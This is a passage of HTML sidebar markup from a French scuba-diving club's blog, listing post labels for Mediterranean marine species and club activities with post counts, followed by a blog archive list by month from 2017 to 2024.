<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gobie'>Gobie</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Go%C3%A9land'>Goéland</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone'>Gorgone</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20blanche'>Gorgone blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20jaune'>Gorgone jaune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20violette'>Gorgone violette</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20%C3%A9toile%20peigne'>Grande étoile peigne</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20nacre'>Grande nacre</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20vive'>Grande vive</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grondin'>Grondin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hervie'>Hervie</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hippocampe'>Hippocampe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Holothurie'>Holothurie</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hu%C3%AEtre%20plate'>Huître plate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydraire'>Hydraire</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydrozoaire'>Hydrozoaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Initiateur'>Initiateur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Jeu'>Jeu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Label%20Ecosub'>Label Ecosub</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Labre%20merle'>Labre merle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Langouste'>Langouste</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leffe'>Leffe</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leptomysis'>Leptomysis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lime'>Lime</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lithophylle'>Lithophylle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/LRE'>LRE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mario'>Mario</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse'>Méduse</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20%28phase%20polype%29'>Méduse (phase polype)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20P%C3%A9lagia'>Méduse Pélagia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mer%20en%20F%C3%AAte'>Mer en Fête</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9rou'>Mérou</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Meuli%C3%A8re'>Meulière</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20Corb'>Moratoire Corb</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20M%C3%A9rous'>Moratoire Mérous</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mostelle'>Mostelle</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mulet'>Mulet</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne'>Murène</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne%20avec%20crevette'>Murène avec crevette</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Murex'>Murex</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Natice%20%28ponte%29'>Natice (ponte)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/N%C3%A9matocrysopsis%20%28Barbapapa%29'>Nématocrysopsis (Barbapapa)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oblade'>Oblade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ophiure'>Ophiure</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ormeau'>Ormeau</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin'>Oursin</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20crayon'>Oursin crayon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20des%20sables'>Oursin des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20diad%C3%A8me'>Oursin diadème</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20granuleux'>Oursin granuleux</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20melon'>Oursin melon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursinade'>Oursinade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Padine%20paon'>Padine paon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Palier'>Palier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parata'>Parata</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parc%20marin'>Parc marin</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Patelle%20g%C3%A9ante'>Patelle géante</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pennatule'>Pennatule</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Petite%20cigale'>Petite cigale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe'>Photo de groupe</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Piscine'>Piscine</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plage'>Plage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Planaire%20rose'>Planaire rose</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e'>Plongée</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PMT'>PMT</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Clown'>Poisson-Clown</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-lune'>Poisson-lune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Pierre'>Poisson-Pierre</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ponte%20%28Murex%29'>Ponte (Murex)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ponte%20Calmar'>ponte Calmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Porcelaine'>Porcelaine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Portrait'>Portrait</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie'>Posidonie</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie%20%28fleurs%29'>Posidonie (fleurs)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poulpe'>Poulpe</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Prospection%20caulerpe'>Prospection caulerpe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protection'>Protection</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protule'>Protule</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PSC1'>PSC1</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pseudolithophyllum'>Pseudolithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Radiolaire'>Radiolaire</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie'>Raie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie%20torpille'>Raie torpille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rallye%20photo'>Rallye photo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rascasse'>Rascasse</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rason'>Rason</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Requin'>Requin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/retour%20au%20port'>retour au port</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rose%20des%20mers'>Rose des mers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rouget%20Barbet'>Rouget Barbet</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle'>Sabelle</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20%28petite%29'>Sabelle (petite)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20des%20sables'>Sabelle des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saint%20Pierre'>Saint Pierre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Salmacine'>Salmacine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar'>Sar</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20museau%20pointu'>Sar à museau pointu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20t%C3%AAte%20noire'>Sar à tête noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20commun'>Sar commun</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sargasse'>Sargasse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saupe'>Saupe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sculptures'>Sculptures</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Seiche'>Seiche</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Selfie'>Selfie</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serpule'>Serpule</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran'>Serran</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran%20%C3%A9criture'>Serran écriture</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spirographe'>Spirographe</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spo'>Spo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spondyle'>Spondyle</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/STARESO'>STARESO</a>
<span dir='ltr'>(311)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sur%20la%20plage%20abandonn%C3%A9e'>Sur la plage abandonnée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Syngnathe'>Syngnathe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Technique'>Technique</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/T%C3%AAte%20de%20Mort'>Tête de Mort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/TPE'>TPE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Trapania%20lineata'>Trapania lineata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tript%C3%A9rygion'>Triptérygion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tunicier%20%28salpes%29'>Tunicier (salpes)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Umbraculum'>Umbraculum</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/V%C3%A9lelle'>Vélelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20Bispire'>Ver Bispire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ver%20mixycole'>ver mixycole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20T%C3%A9r%C3%A9belle'>Ver Térébelle</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque'>Vidage de masque</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vita%20Marina'>Vita Marina</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/01/'>
janv. 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/11/'>
nov. 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/01/'>
janv. 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/08/'>
août 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/07/'>
juil. 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/06/'>
juin 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/05/'>
mai 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/03/'>
mars 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/01/'>
janv. 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/11/'>
nov. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/06/'>
juin 2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/03/'>
mars 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/02/'>
févr. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/01/'>
janv. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/11/'>
nov. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/10/'>
oct. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/07/'>
juil. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/05/'>
mai 2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/04/'>
avr. 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/01/'>
janv. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/12/'>
déc. 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/11/'>
nov. 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/10/'>
oct. 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/09/'>
sept. 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/08/'>
août 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/06/'>
juin 2017
</a>
